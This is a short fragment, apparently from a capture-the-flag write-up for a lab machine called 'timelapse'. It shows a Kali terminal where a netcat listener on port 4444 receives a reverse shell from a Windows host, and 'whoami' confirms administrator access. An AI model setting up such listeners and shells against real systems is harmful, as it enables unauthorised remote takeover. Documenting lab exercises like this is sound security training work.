 ┌──(root💀kali)-[~]
└─# nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.152.
Ncat: Connection from 10.10.11.152:57365.
Microsoft Windows [Version 10.0.17763.2686]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>whoami
whoami
timelapse\administrator